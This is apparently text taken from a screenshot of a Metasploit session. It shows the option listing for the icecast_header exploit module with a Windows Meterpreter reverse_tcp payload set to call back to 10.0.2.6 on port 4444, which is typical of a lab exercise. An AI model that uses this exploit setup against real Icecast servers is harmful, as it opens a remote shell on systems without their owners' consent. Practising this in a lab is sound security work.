 msf6 exploit(windows/http/icecast_header) > show option
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
RHOSTS yes The target host(s
RPORT 8000 yes The target port (
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique
LHOST 10.0.2.6 yes The listen addr
LPORT 4444 yes The listen port